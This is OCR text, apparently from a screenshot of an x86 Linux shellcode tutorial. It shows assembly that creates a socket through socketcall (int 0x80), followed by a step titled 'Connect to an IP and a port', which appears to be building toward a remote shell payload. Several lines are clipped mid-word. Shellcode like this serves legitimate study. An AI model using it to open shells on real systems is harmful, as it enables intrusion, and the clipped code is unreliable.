
mov bl, 0x1 ; call

push ecx ; protocol

push ebx ; type

push 0x2 ; domain

mov ecx, esp ; point ecx to the 
int 0x80

mov edi, eax ; stores sockfd
2 . Connect to an IP and a port
If we check the man page, we can see w
to pass to connect function:
; int connect(int sockfd, const 
*addr, socklen_t addrlen);